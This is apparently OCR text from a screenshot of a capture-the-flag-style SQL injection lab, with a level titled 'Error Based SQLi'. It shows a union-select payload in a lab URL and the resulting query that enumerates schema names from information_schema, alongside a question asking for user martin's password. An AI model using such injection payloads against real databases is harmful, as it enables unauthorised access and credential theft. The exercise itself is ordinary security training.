 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,schema_name,3 from information
sqli_one
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select 1,schema_name,3 from
information_schema.schemata limit 1,1-- -
Answer
What is the user martin's password?
password
Check Password